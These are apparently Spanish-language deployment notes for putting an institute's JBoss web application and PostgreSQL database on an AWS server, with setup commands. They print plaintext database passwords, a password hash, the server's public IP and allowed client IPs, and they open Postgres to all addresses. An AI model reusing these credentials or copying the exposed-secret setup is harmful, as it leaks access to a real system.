**www.institutosw.com.ar/instituto - http://54.213.209.88:8080/instituto/**

1. Se contrata Amazon Gratis x 1 año y definir una ELASTIC IP(esto es para tener una IP FIJA)
   1. Key pars



* 1. Creando Elatic IP



Permisos de la instancia (ips de mi red y de la red de maria elena)





1. Se debe descargar el putty y el Winszp
2. Una vez que se descarga el .pem, se debe realizar el puttygen.(Esto se hace una única vez con el archivo descargado de la instancia)



Se selecciona “Load”, luego se selecciona el archivo descargado de la instancia. Luego el botón Save private Key y se debe guardar el nuevo archivo con exactamente el mismo nombre

1. En putty



1. En winscp



1. Conectarse por FTP y pasar BD_TO_IMPORT.sql



1. Conectarse por FTP.
   1. Tomar el Jboss de mi maquina local, convertirlo a formato tar.gz con el programa Peazip y pasarlo por FTP al server



7. Se modifica el archivo server.xml del jboss para que se levante en el puerto 80 y no 8080

8. Se modifican todos los temas de Seguridad del Jboss para no permitir ingresar a la consola mx del mismo, esto se hace accediendo a la carpeta del jboss deploy 7 pront y modificar xmls.

**Configuracion en Server**

1. Ejecutar

sudo apt-get update

* **Instalacion de JAVA**
  + Instalar el paquete java y luego configurar el JAVA_HOME en el Linux y verificar en Linux java versión a ver si quedo ok

sudo add-apt-repository ppa:webupd8team/java

sudo apt-get update

sudo apt-get install oracle-java7-installer

rahul@tecadmin:~$ java -version

java version "1.7….."

* **Postgres**
  + Descargar desde apk get postgres9 e instalarlo:
    - sudo apt-get install postgresql
  + Cambiar :
    - postgres a: Clave: sistemaDeInformacion

sudo -u postgres psql

alter user postgres password 'sistemaDeInformacion';

\q

* + - fmtest Clave: fm56tr

sudo -u postgres psql

CREATE ROLE fmtest LOGIN ENCRYPTED PASSWORD 'md54e43594676a59c2c4322d19cd99a1df3' VALID UNTIL 'infinity';

\q

* + Luego modificar los archivos:

root@ip-172-31-5-87: /etc/postgresql/9.3/main# nano pg_hba.conf

* + - **pg_hba.conf** : aquí se debe agregar una línea:

host all all 200.125.68.33 255.255.255.0 md5

host all all 190.245.146.201 255.255.255.0 md5

host all all 181.47.209.30 255.255.255.0 md5

DETALLE: Se debe ingresar la ip que figura dentro de la configuración de permisos de la instancia y la mascara de red que figura haciendo ipconfig



(Se debe configurar la IP que tengo en ese momento y la subnetMask que tengo ese dia, cuando cambia me va a dejar de funcionar el acceso al Postgres de mi maquina local )



**postgresql.conf**

root@ip-172-31-38-91:/etc/postgresql/9.3/main# nano postgresql.conf

* + - * + listen_addresses = '*'
        + datestyle = 'iso, dmy'
        + bytea_output a --> 'escape'





* + - Restart el server: /etc/init.d/postgresql restart
* **Modificar el Timezone del postgres**

dpkg-reconfigure tzdata



**Transferir el archivo de la base de datos y reiniciar para aplicar todos los cambios anteriores realizados sobre el postgres**

* + Creo bd con algún nombre :

sudo -u postgres psql

CREATE DATABASE "InstitutoProduccion" WITH OWNER = fmtest

ENCODING = 'UTF8' TABLESPACE = pg_default CONNECTION LIMIT = -1;

\q

Su postgres

